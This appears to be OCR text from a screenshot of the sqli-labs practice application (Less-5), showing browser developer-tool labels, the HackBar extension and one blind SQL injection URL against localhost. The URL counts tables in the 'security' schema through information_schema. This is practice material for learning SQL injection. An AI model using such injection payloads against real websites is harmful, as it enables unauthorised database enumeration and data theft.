 Welcome Dhakkan
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')=1--+